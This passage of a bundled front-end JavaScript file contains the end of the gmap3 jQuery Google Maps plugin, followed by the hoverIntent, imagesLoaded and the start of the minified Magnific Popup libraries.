        atd.options.content = $(document.createElement("div")).width(style.width + "px").height(style.height + "px").css({cursor: "pointer"});
        shadow = self.overlay({td: atd, opts: atd.options, latLng: toLatLng(cluster)}, true);

        // store data to the clusterer
        td.data = {
          latLng: toLatLng(cluster),
          markers:[]
        };
        $.each(cluster.indexes, function(i, index){
          td.data.markers.push(internalClusterer.value(index));
          if (internalClusterer.markerIsSet(index)){
            internalClusterer.marker(index).setMap(null);
          }
        });
        attachEvents($this, {td: td}, shadow, undef, {main: obj, shadow: shadow});
        internalClusterer.store(cluster, obj, shadow);
      } else {
        $.each(cluster.indexes, function (i, index) {
          internalClusterer.marker(index).setMap(map);
        });
      }
    });

    return internalClusterer;
  }

  /**
   *  add a marker
   **/
  self.marker = function (args) {
    var objs,
      clusterer, internalClusterer,
      multiple = "values" in args.td,
      init = !map;
    if (!multiple) {
      args.opts.position = args.latLng || toLatLng(args.opts.position);
      args.td.values = [{options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    if (init) {
      newMap();
    }
    if (args.td.cluster && !map.getBounds()) { // map not initialised => bounds not available : wait for map if clustering feature is required
      gm.event.addListenerOnce(map, "bounds_changed", function () { self.marker.apply(self, [args]); });
      return;
    }
    if (args.td.cluster) {
      if (args.td.cluster instanceof Clusterer) {
        clusterer = args.td.cluster;
        internalClusterer = store.getById(clusterer.id(), true);
      } else {
        internalClusterer = createClusterer(args.td.cluster);
        clusterer = new Clusterer(globalId(args.td.id, true), internalClusterer);
        store.add(args, "clusterer", clusterer, internalClusterer);
      }
      internalClusterer.beginUpdate();

      $.each(args.td.values, function (i, value) {
        var td = tuple(args, value);
        td.options.position = td.options.position ? toLatLng(td.options.position) : toLatLng(value);
        if (td.options.position) {
          td.options.map = map;
          if (init) {
            map.setCenter(td.options.position);
            init = false;
          }
          internalClusterer.add(td, value);
        }
      });

      internalClusterer.endUpdate();
      manageEnd(args, clusterer);

    } else {
      objs = [];
      $.each(args.td.values, function (i, value) {
        var id, obj,
          td = tuple(args, value);
        td.options.position = td.options.position ? toLatLng(td.options.position) : toLatLng(value);
        if (td.options.position) {
          td.options.map = map;
          if (init) {
            map.setCenter(td.options.position);
            init = false;
          }
          obj = new defaults.classes.Marker(td.options);
          objs.push(obj);
          id = store.add({td: td}, "marker", obj);
          attachEvents($this, {td: td}, obj, id);
        }
      });
      manageEnd(args, multiple ? objs : objs[0]);
    }
  };

  /**
   * return a route
   **/
  self.getroute = function (args) {
    args.opts.origin = toLatLng(args.opts.origin, true);
    args.opts.destination = toLatLng(args.opts.destination, true);
    directionsService().route(
      args.opts,
      function (results, status) {
        callback(args, status === gm.DirectionsStatus.OK ? results : false, status);
        task.ack();
      }
    );
  };

  /**
   * return the distance between an origin and a destination
   *
   **/
  self.getdistance = function (args) {
    var i;
    args.opts.origins = array(args.opts.origins);
    for (i = 0; i < args.opts.origins.length; i++) {
      args.opts.origins[i] = toLatLng(args.opts.origins[i], true);
    }
    args.opts.destinations = array(args.opts.destinations);
    for (i = 0; i < args.opts.destinations.length; i++) {
      args.opts.destinations[i] = toLatLng(args.opts.destinations[i], true);
    }
    distanceMatrixService().getDistanceMatrix(
      args.opts,
      function (results, status) {
        callback(args, status === gm.DistanceMatrixStatus.OK ? results : false, status);
        task.ack();
      }
    );
  };

  /**
   * add an infowindow
   **/
  self.infowindow = function (args) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      if (args.latLng) {
        args.opts.position = args.latLng;
      }
      args.td.values = [{options: args.opts}];
    }
    $.each(args.td.values, function (i, value) {
      var id, obj,
        td = tuple(args, value);
      td.options.position = td.options.position ? toLatLng(td.options.position) : toLatLng(value.latLng);
      if (!map) {
        newMap(td.options.position);
      }
      obj = new defaults.classes.InfoWindow(td.options);
      if (obj && (isUndefined(td.open) || td.open)) {
        if (multiple) {
          obj.open(map, td.anchor || undef);
        } else {
          obj.open(map, td.anchor || (args.latLng ? undef : (args.session.marker ? args.session.marker : undef)));
        }
      }
      objs.push(obj);
      id = store.add({td: td}, "infowindow", obj);
      attachEvents($this, {td: td}, obj, id);
    });
    manageEnd(args, multiple ? objs : objs[0]);
  };

  /**
   * add a circle
   **/
  self.circle = function (args) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      args.opts.center = args.latLng || toLatLng(args.opts.center);
      args.td.values = [{options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    $.each(args.td.values, function (i, value) {
      var id, obj,
        td = tuple(args, value);
      td.options.center = td.options.center ? toLatLng(td.options.center) : toLatLng(value);
      if (!map) {
        newMap(td.options.center);
      }
      td.options.map = map;
      obj = new defaults.classes.Circle(td.options);
      objs.push(obj);
      id = store.add({td: td}, "circle", obj);
      attachEvents($this, {td: td}, obj, id);
    });
    manageEnd(args, multiple ? objs : objs[0]);
  };

  /**
   * returns address structure from latlng
   **/
  self.getaddress = function (args) {
    callback(args, args.results, args.status);
    task.ack();
  };

  /**
   * returns latlng from an address
   **/
  self.getlatlng = function (args) {
    callback(args, args.results, args.status);
    task.ack();
  };

  /**
   * return the max zoom of a location
   **/
  self.getmaxzoom = function (args) {
    maxZoomService().getMaxZoomAtLatLng(
      args.latLng,
      function (result) {
        callback(args, result.status === gm.MaxZoomStatus.OK ? result.zoom : false, status);
        task.ack();
      }
    );
  };

  /**
   * return the elevation of a location
   **/
  self.getelevation = function (args) {
    var i,
      locations = [],
      f = function (results, status) {
        callback(args, status === gm.ElevationStatus.OK ? results : false, status);
        task.ack();
      };

    if (args.latLng) {
      locations.push(args.latLng);
    } else {
      locations = array(args.td.locations || []);
      for (i = 0; i < locations.length; i++) {
        locations[i] = toLatLng(locations[i]);
      }
    }
    if (locations.length) {
      elevationService().getElevationForLocations({locations: locations}, f);
    } else {
      if (args.td.path && args.td.path.length) {
        for (i = 0; i < args.td.path.length; i++) {
          locations.push(toLatLng(args.td.path[i]));
        }
      }
      if (locations.length) {
        elevationService().getElevationAlongPath({path: locations, samples:args.td.samples}, f);
      } else {
        task.ack();
      }
    }
  };

  /**
   * define defaults values
   **/
  self.defaults = function (args) {
    $.each(args.td, function(name, value) {
      if (isObject(defaults[name])) {
        defaults[name] = $.extend({}, defaults[name], value);
      } else {
        defaults[name] = value;
      }
    });
    task.ack(true);
  };

  /**
   * add a rectangle
   **/
  self.rectangle = function (args) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      args.td.values = [{options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    $.each(args.td.values, function (i, value) {
      var id, obj,
        td = tuple(args, value);
      td.options.bounds = td.options.bounds ? toLatLngBounds(td.options.bounds) : toLatLngBounds(value);
      if (!map) {
        newMap(td.options.bounds.getCenter());
      }
      td.options.map = map;

      obj = new defaults.classes.Rectangle(td.options);
      objs.push(obj);
      id = store.add({td: td}, "rectangle", obj);
      attachEvents($this, {td: td}, obj, id);
    });
    manageEnd(args, multiple ? objs : objs[0]);
  };

  /**
   * add a polygone / polyline
   **/
  function poly(args, poly, path) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      args.td.values = [{options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    newMap();
    $.each(args.td.values, function (_, value) {
      var id, i, j, obj,
        td = tuple(args, value);
      if (td.options[path]) {
        if (td.options[path][0][0] && isArray(td.options[path][0][0])) {
          for (i = 0; i < td.options[path].length; i++) {
            for (j = 0; j < td.options[path][i].length; j++) {
              td.options[path][i][j] = toLatLng(td.options[path][i][j]);
            }
          }
        } else {
          for (i = 0; i < td.options[path].length; i++) {
            td.options[path][i] = toLatLng(td.options[path][i]);
          }
        }
      }
      td.options.map = map;
      obj = new gm[poly](td.options);
      objs.push(obj);
      id = store.add({td: td}, poly.toLowerCase(), obj);
      attachEvents($this, {td: td}, obj, id);
    });
    manageEnd(args, multiple ? objs : objs[0]);
  }

  self.polyline = function (args) {
    poly(args, "Polyline", "path");
  };

  self.polygon = function (args) {
    poly(args, "Polygon", "paths");
  };

  /**
   * add a traffic layer
   **/
  self.trafficlayer = function (args) {
    newMap();
    var obj = store.get("trafficlayer");
    if (!obj) {
      obj = new defaults.classes.TrafficLayer();
      obj.setMap(map);
      store.add(args, "trafficlayer", obj);
    }
    manageEnd(args, obj);
  };


  /**
   * add a transit layer
   **/
  self.transitlayer = function (args) {
    newMap();
    var obj = store.get("transitlayer");
    if (!obj) {
      obj = new defaults.classes.TransitLayer();
      obj.setMap(map);
      store.add(args, "transitlayer", obj);
    }
    manageEnd(args, obj);
  };

  /**
   * add a bicycling layer
   **/
  self.bicyclinglayer = function (args) {
    newMap();
    var obj = store.get("bicyclinglayer");
    if (!obj) {
      obj = new defaults.classes.BicyclingLayer();
      obj.setMap(map);
      store.add(args, "bicyclinglayer", obj);
    }
    manageEnd(args, obj);
  };

  /**
   * add a ground overlay
   **/
  self.groundoverlay = function (args) {
    args.opts.bounds = toLatLngBounds(args.opts.bounds);
    if (args.opts.bounds){
      newMap(args.opts.bounds.getCenter());
    }
    var id,
      obj = new defaults.classes.GroundOverlay(args.opts.url, args.opts.bounds, args.opts.opts);
    obj.setMap(map);
    id = store.add(args, "groundoverlay", obj);
    manageEnd(args, obj, id);
  };

  /**
   * set a streetview
   **/
  self.streetviewpanorama = function (args) {
    if (!args.opts.opts) {
      args.opts.opts = {};
    }
    if (args.latLng) {
      args.opts.opts.position = args.latLng;
    } else if (args.opts.opts.position) {
      args.opts.opts.position = toLatLng(args.opts.opts.position);
    }
    if (args.td.divId) {
      args.opts.container = document.getElementById(args.td.divId);
    } else if (args.opts.container) {
      args.opts.container = $(args.opts.container).get(0);
    }
    var id, obj = new defaults.classes.StreetViewPanorama(args.opts.container, args.opts.opts);
    if (obj) {
      map.setStreetView(obj);
    }
    id = store.add(args, "streetviewpanorama", obj);
    manageEnd(args, obj, id);
  };

  self.kmllayer = function (args) {
    var objs = [],
      multiple = "values" in args.td;
    if (!multiple) {
      args.td.values = [{options: args.opts}];
    }
    if (!args.td.values.length) {
      manageEnd(args, false);
      return;
    }
    $.each(args.td.values, function (i, value) {
      var id, obj, options,
        td = tuple(args, value);
      if (!map) {
        newMap();
      }
      options = td.options;
      // compatibility 5.0-
      if (td.options.opts) {
        options = td.options.opts;
        if (td.options.url) {
          options.url = td.options.url;
        }
      }
      // -- end --
      options.map = map;
      if (googleVersionMin("3.10")) {
        obj = new defaults.classes.KmlLayer(options);
      } else {
        obj = new defaults.classes.KmlLayer(options.url, options);
      }
      objs.push(obj);
      id = store.add({td: td}, "kmllayer", obj);
      attachEvents($this, {td: td}, obj, id);
    });
    manageEnd(args, multiple ? objs : objs[0]);
  };

  /**
   * add a fix panel
   **/
  self.panel = function (args) {
    newMap();
    var id, $content,
      x = 0,
      y = 0,
      $div = $(document.createElement("div"));

    $div.css({
      position: "absolute",
      zIndex: 1000,
      visibility: "hidden"
    });

    if (args.opts.content) {
      $content = $(args.opts.content);
      $div.append($content);
      $this.first().prepend($div);

      if (!isUndefined(args.opts.left)) {
        x = args.opts.left;
      } else if (!isUndefined(args.opts.right)) {
        x = $this.width() - $content.width() - args.opts.right;
      } else if (args.opts.center) {
        x = ($this.width() - $content.width()) / 2;
      }

      if (!isUndefined(args.opts.top)) {
        y = args.opts.top;
      } else if (!isUndefined(args.opts.bottom)) {
        y = $this.height() - $content.height() - args.opts.bottom;
      } else if (args.opts.middle) {
        y = ($this.height() - $content.height()) / 2
      }

      $div.css({
        top: y,
        left: x,
        visibility: "visible"
      });
    }

    id = store.add(args, "panel", $div);
    manageEnd(args, $div, id);
    $div = null; // memory leak
  };

  /**
   * add a direction renderer
   **/
  self.directionsrenderer = function (args) {
    args.opts.map = map;
    var id,
      obj = new gm.DirectionsRenderer(args.opts);
    if (args.td.divId) {
      obj.setPanel(document.getElementById(args.td.divId));
    } else if (args.td.container) {
      obj.setPanel($(args.td.container).get(0));
    }
    id = store.add(args, "directionsrenderer", obj);
    manageEnd(args, obj, id);
  };

  /**
   * returns latLng of the user
   **/
  self.getgeoloc = function (args) {
    manageEnd(args, args.latLng);
  };

  /**
   * add a style
   **/
  self.styledmaptype = function (args) {
    newMap();
    var obj = new defaults.classes.StyledMapType(args.td.styles, args.opts);
    map.mapTypes.set(args.td.id, obj);
    manageEnd(args, obj);
  };

  /**
   * add an imageMapType
   **/
  self.imagemaptype = function (args) {
    newMap();
    var obj = new defaults.classes.ImageMapType(args.opts);
    map.mapTypes.set(args.td.id, obj);
    manageEnd(args, obj);
  };

  /**
   * autofit a map using its overlays (markers, rectangles ...)
   **/
  self.autofit = function (args) {
    var bounds = new gm.LatLngBounds();
    $.each(store.all(), function (i, obj) {
      if (obj.getPosition && obj.getPosition()) {
        bounds.extend(obj.getPosition());
      } else if (obj.getBounds && obj.getBounds()) {
        bounds.extend(obj.getBounds().getNorthEast());
        bounds.extend(obj.getBounds().getSouthWest());
      } else if (obj.getPaths && obj.getPaths()) {
        obj.getPaths().forEach(function (path) {
          path.forEach(function (latLng) {
            bounds.extend(latLng);
          });
        });
      } else if (obj.getPath && obj.getPath()) {
        obj.getPath().forEach(function (latLng) {
          bounds.extend(latLng);
        });
      } else if (obj.getCenter && obj.getCenter()) {
        bounds.extend(obj.getCenter());
      } else if (typeof Clusterer === "function" && obj instanceof Clusterer) {
        obj = store.getById(obj.id(), true);
        if (obj) {
          obj.autofit(bounds);
        }
      }
    });

    if (!bounds.isEmpty() && (!map.getBounds() || !map.getBounds().equals(bounds))) {
      if ("maxZoom" in args.td) {
        // fitBouds Callback event => detect zoom level and check maxZoom
        gm.event.addListenerOnce(
          map,
          "bounds_changed",
          function () {
            if (this.getZoom() > args.td.maxZoom) {
              this.setZoom(args.td.maxZoom);
            }
          }
        );
      }
      map.fitBounds(bounds);
    }
    manageEnd(args, true);
  };

  /**
   * remove objects from a map
   **/
  self.clear = function (args) {
    if (isString(args.td)) {
      if (store.clearById(args.td) || store.objClearById(args.td)) {
        manageEnd(args, true);
        return;
      }
      args.td = {name: args.td};
    }
    if (args.td.id) {
      $.each(array(args.td.id), function (i, id) {
        store.clearById(id) || store.objClearById(id);
      });
    } else {
      store.clear(array(args.td.name), args.td.last, args.td.first, args.td.tag);
      store.objClear(array(args.td.name), args.td.last, args.td.first, args.td.tag);
    }
    manageEnd(args, true);
  };

  /**
   * return objects previously created
   **/
  self.get = function (args, direct, full) {
    var name, res,
      td = direct ? args : args.td;
    if (!direct) {
      full = td.full;
    }
    if (isString(td)) {
      res = store.getById(td, false, full) || store.objGetById(td);
      if (res === false) {
        name = td;
        td = {};
      }
    } else {
      name = td.name;
    }
    if (name === "map") {
      res = map;
    }
    if (!res) {
      res = [];
      if (td.id) {
        $.each(array(td.id), function (i, id) {
          res.push(store.getById(id, false, full) || store.objGetById(id));
        });
        if (!isArray(td.id)) {
          res = res[0];
        }
      } else {
        $.each(name ? array(name) : [undef], function (i, aName) {
          var result;
          if (td.first) {
            result = store.get(aName, false, td.tag, full);
            if (result) {
              res.push(result);
            }
          } else if (td.all) {
            $.each(store.all(aName, td.tag, full), function (i, result) {
              res.push(result);
            });
          } else {
            result = store.get(aName, true, td.tag, full);
            if (result) {
              res.push(result);
            }
          }
        });
        if (!td.all && !isArray(name)) {
          res = res[0];
        }
      }
    }
    res = isArray(res) || !td.all ? res : [res];
    if (direct) {
      return res;
    } else {
      manageEnd(args, res);
    }
  };

  /**
   * run a function on each items selected
   **/
  self.exec = function (args) {
    $.each(array(args.td.func), function (i, func) {
      $.each(self.get(args.td, true, args.td.hasOwnProperty("full") ? args.td.full : true), function (j, res) {
        func.call($this, res);
      });
    });
    manageEnd(args, true);
  };

  /**
   * trigger events on the map
   **/
  self.trigger = function (args) {
    if (isString(args.td)) {
      gm.event.trigger(map, args.td);
    } else {
      var options = [map, args.td.eventName];
      if (args.td.var_args) {
        $.each(args.td.var_args, function (i, v) {
          options.push(v);
        });
      }
      gm.event.trigger.apply(gm.event, options);
    }
    callback(args);
    task.ack();
  };
}

$.fn.gmap3 = function () {
  var i,
    list = [],
    empty = true,
    results = [];

  // init library
  initDefaults();

  // store all arguments in a td list
  for (i = 0; i < arguments.length; i++) {
    if (arguments[i]) {
      list.push(arguments[i]);
    }
  }

  // resolve empty call - run init
  if (!list.length) {
    list.push("map");
  }

  // loop on each jQuery object
  $.each(this, function () {
    var $this = $(this),
      gmap3 = $this.data("gmap3");
    empty = false;
    if (!gmap3) {
      gmap3 = new Gmap3($this);
      $this.data("gmap3", gmap3);
    }
    if (list.length === 1 && (list[0] === "get" || isDirectGet(list[0]))) {
      if (list[0] === "get") {
        results.push(gmap3.get("map", true));
      } else {
        results.push(gmap3.get(list[0].get, true, list[0].get.full));
      }
    } else {
      gmap3._plan(list);
    }
  });

  // return for direct call only
  if (results.length) {
    if (results.length === 1) { // 1 css selector
      return results[0];
    }
    return results;
  }

  return this;
};
})(jQuery);
/* --- $HOVERINTENT --- */

/* hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function (e) {
	e.fn.hoverIntent = function (t, n, r) {
		var i = {interval: 100, sensitivity: 7, timeout: 0};
		if (typeof t === "object") {
			i = e.extend(i, t)
		} else if (e.isFunction(n)) {
			i = e.extend(i, {over: t, out: n, selector: r})
		} else {
			i = e.extend(i, {over: t, out: t, selector: n})
		}
		var s, o, u, a;
		var f = function (e) {
			s = e.pageX;
			o = e.pageY
		};
		var l = function (t, n) {
			n.hoverIntent_t = clearTimeout(n.hoverIntent_t);
			if (Math.abs(u - s) + Math.abs(a - o) < i.sensitivity) {
				e(n).off("mousemove.hoverIntent", f);
				n.hoverIntent_s = 1;
				return i.over.apply(n, [t])
			} else {
				u = s;
				a = o;
				n.hoverIntent_t = setTimeout(function () {
					l(t, n)
				}, i.interval)
			}
		};
		var c = function (e, t) {
			t.hoverIntent_t = clearTimeout(t.hoverIntent_t);
			t.hoverIntent_s = 0;
			return i.out.apply(t, [e])
		};
		var h = function (t) {
			var n = jQuery.extend({}, t);
			var r = this;
			if (r.hoverIntent_t) {
				r.hoverIntent_t = clearTimeout(r.hoverIntent_t)
			}
			if (t.type == "mouseenter") {
				u = n.pageX;
				a = n.pageY;
				e(r).on("mousemove.hoverIntent", f);
				if (r.hoverIntent_s != 1) {
					r.hoverIntent_t = setTimeout(function () {
						l(n, r)
					}, i.interval)
				}
			} else {
				e(r).off("mousemove.hoverIntent", f);
				if (r.hoverIntent_s == 1) {
					r.hoverIntent_t = setTimeout(function () {
						c(n, r)
					}, i.timeout)
				}
			}
		};
		return this.on({"mouseenter.hoverIntent": h, "mouseleave.hoverIntent": h}, i.selector)
	}
})(jQuery);

/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function () {
	function e() {
	}

	function t(e, t) {
		for (var n = e.length; n--;)if (e[n].listener === t)return n;
		return-1
	}

	function n(e) {
		return function () {
			return this[e].apply(this, arguments)
		}
	}

	var i = e.prototype, r = this, o = r.EventEmitter;
	i.getListeners = function (e) {
		var t, n, i = this._getEvents();
		if ("object" == typeof e) {
			t = {};
			for (n in i)i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
		} else t = i[e] || (i[e] = []);
		return t
	}, i.flattenListeners = function (e) {
		var t, n = [];
		for (t = 0; e.length > t; t += 1)n.push(e[t].listener);
		return n
	}, i.getListenersAsObject = function (e) {
		var t, n = this.getListeners(e);
		return n instanceof Array && (t = {}, t[e] = n), t || n
	}, i.addListener = function (e, n) {
		var i, r = this.getListenersAsObject(e), o = "object" == typeof n;
		for (i in r)r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {listener: n, once: !1});
		return this
	}, i.on = n("addListener"), i.addOnceListener = function (e, t) {
		return this.addListener(e, {listener: t, once: !0})
	}, i.once = n("addOnceListener"), i.defineEvent = function (e) {
		return this.getListeners(e), this
	}, i.defineEvents = function (e) {
		for (var t = 0; e.length > t; t += 1)this.defineEvent(e[t]);
		return this
	}, i.removeListener = function (e, n) {
		var i, r, o = this.getListenersAsObject(e);
		for (r in o)o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
		return this
	}, i.off = n("removeListener"), i.addListeners = function (e, t) {
		return this.manipulateListeners(!1, e, t)
	}, i.removeListeners = function (e, t) {
		return this.manipulateListeners(!0, e, t)
	}, i.manipulateListeners = function (e, t, n) {
		var i, r, o = e ? this.removeListener : this.addListener, s = e ? this.removeListeners : this.addListeners;
		if ("object" != typeof t || t instanceof RegExp)for (i = n.length; i--;)o.call(this, t, n[i]); else for (i in t)t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
		return this
	}, i.removeEvent = function (e) {
		var t, n = typeof e, i = this._getEvents();
		if ("string" === n)delete i[e]; else if ("object" === n)for (t in i)i.hasOwnProperty(t) && e.test(t) && delete i[t]; else delete this._events;
		return this
	}, i.removeAllListeners = n("removeEvent"), i.emitEvent = function (e, t) {
		var n, i, r, o, s = this.getListenersAsObject(e);
		for (r in s)if (s.hasOwnProperty(r))for (i = s[r].length; i--;)n = s[r][i], n.once === !0 && this.removeListener(e, n.listener), o = n.listener.apply(this, t || []), o === this._getOnceReturnValue() && this.removeListener(e, n.listener);
		return this
	}, i.trigger = n("emitEvent"), i.emit = function (e) {
		var t = Array.prototype.slice.call(arguments, 1);
		return this.emitEvent(e, t)
	}, i.setOnceReturnValue = function (e) {
		return this._onceReturnValue = e, this
	}, i._getOnceReturnValue = function () {
		return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
	}, i._getEvents = function () {
		return this._events || (this._events = {})
	}, e.noConflict = function () {
		return r.EventEmitter = o, e
	}, "function" == typeof define && define.amd ? define("eventEmitter/EventEmitter", [], function () {
		return e
	}) : "object" == typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this), function (e) {
	function t(t) {
		var n = e.event;
		return n.target = n.target || n.srcElement || t, n
	}

	var n = document.documentElement, i = function () {
	};
	n.addEventListener ? i = function (e, t, n) {
		e.addEventListener(t, n, !1)
	} : n.attachEvent && (i = function (e, n, i) {
		e[n + i] = i.handleEvent ? function () {
			var n = t(e);
			i.handleEvent.call(i, n)
		} : function () {
			var n = t(e);
			i.call(e, n)
		}, e.attachEvent("on" + n, e[n + i])
	});
	var r = function () {
	};
	n.removeEventListener ? r = function (e, t, n) {
		e.removeEventListener(t, n, !1)
	} : n.detachEvent && (r = function (e, t, n) {
		e.detachEvent("on" + t, e[t + n]);
		try {
			delete e[t + n]
		} catch (i) {
			e[t + n] = void 0
		}
	});
	var o = {bind: i, unbind: r};
	"function" == typeof define && define.amd ? define("eventie/eventie", o) : e.eventie = o
}(this), function (e, t) {
	"function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], function (n, i) {
		return t(e, n, i)
	}) : "object" == typeof exports ? module.exports = t(e, require("eventEmitter"), require("eventie")) : e.imagesLoaded = t(e, e.EventEmitter, e.eventie)
}(this, function (e, t, n) {
	function i(e, t) {
		for (var n in t)e[n] = t[n];
		return e
	}

	function r(e) {
		return"[object Array]" === d.call(e)
	}

	function o(e) {
		var t = [];
		if (r(e))t = e; else if ("number" == typeof e.length)for (var n = 0, i = e.length; i > n; n++)t.push(e[n]); else t.push(e);
		return t
	}

	function s(e, t, n) {
		if (!(this instanceof s))return new s(e, t);
		"string" == typeof e && (e = document.querySelectorAll(e)), this.elements = o(e), this.options = i({}, this.options), "function" == typeof t ? n = t : i(this.options, t), n && this.on("always", n), this.getImages(), a && (this.jqDeferred = new a.Deferred);
		var r = this;
		setTimeout(function () {
			r.check()
		})
	}

	function c(e) {
		this.img = e
	}

	function f(e) {
		this.src = e, v[e] = this
	}

	var a = e.jQuery, u = e.console, h = u !== void 0, d = Object.prototype.toString;
	s.prototype = new t, s.prototype.options = {}, s.prototype.getImages = function () {
		this.images = [];
		for (var e = 0, t = this.elements.length; t > e; e++) {
			var n = this.elements[e];
			"IMG" === n.nodeName && this.addImage(n);
			for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
				var s = i[r];
				this.addImage(s)
			}
		}
	}, s.prototype.addImage = function (e) {
		var t = new c(e);
		this.images.push(t)
	}, s.prototype.check = function () {
		function e(e, r) {
			return t.options.debug && h && u.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
		}

		var t = this, n = 0, i = this.images.length;
		if (this.hasAnyBroken = !1, !i)return this.complete(), void 0;
		for (var r = 0; i > r; r++) {
			var o = this.images[r];
			o.on("confirm", e), o.check()
		}
	}, s.prototype.progress = function (e) {
		this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
		var t = this;
		setTimeout(function () {
			t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify && t.jqDeferred.notify(t, e)
		})
	}, s.prototype.complete = function () {
		var e = this.hasAnyBroken ? "fail" : "done";
		this.isComplete = !0;
		var t = this;
		setTimeout(function () {
			if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
				var n = t.hasAnyBroken ? "reject" : "resolve";
				t.jqDeferred[n](t)
			}
		})
	}, a && (a.fn.imagesLoaded = function (e, t) {
		var n = new s(this, e, t);
		return n.jqDeferred.promise(a(this))
	}), c.prototype = new t, c.prototype.check = function () {
		var e = v[this.img.src] || new f(this.img.src);
		if (e.isConfirmed)return this.confirm(e.isLoaded, "cached was confirmed"), void 0;
		if (this.img.complete && void 0 !== this.img.naturalWidth)return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
		var t = this;
		e.on("confirm", function (e, n) {
			return t.confirm(e.isLoaded, n), !0
		}), e.check()
	}, c.prototype.confirm = function (e, t) {
		this.isLoaded = e, this.emit("confirm", this, t)
	};
	var v = {};
	return f.prototype = new t, f.prototype.check = function () {
		if (!this.isChecked) {
			var e = new Image;
			n.bind(e, "load", this), n.bind(e, "error", this), e.src = this.src, this.isChecked = !0
		}
	}, f.prototype.handleEvent = function (e) {
		var t = "on" + e.type;
		this[t] && this[t](e)
	}, f.prototype.onload = function (e) {
		this.confirm(!0, "onload"), this.unbindProxyEvents(e)
	}, f.prototype.onerror = function (e) {
		this.confirm(!1, "onerror"), this.unbindProxyEvents(e)
	}, f.prototype.confirm = function (e, t) {
		this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
	}, f.prototype.unbindProxyEvents = function (e) {
		n.unbind(e.target, "load", this), n.unbind(e.target, "error", this)
	}, s
});
// Magnific Popup v1.1.0 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom
// MIT LICENSE
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var 